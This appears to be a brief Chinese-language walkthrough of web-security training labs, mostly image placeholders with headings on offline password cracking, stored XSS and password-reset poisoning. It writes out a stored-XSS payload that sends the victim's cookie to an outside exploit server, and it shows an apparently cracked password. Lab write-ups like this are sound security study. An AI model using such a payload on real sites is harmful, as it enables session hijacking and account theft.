




离线密码破解

差不多的意思不过这次是离线的

存在存储型xss
<script>document.location='//exploit-0ad600d6044fab3dc5fc4018016d00b4.exploit-server.net/'+document.cookie</script> |


onceuponatime |

通过中间件进行密码重置中毒
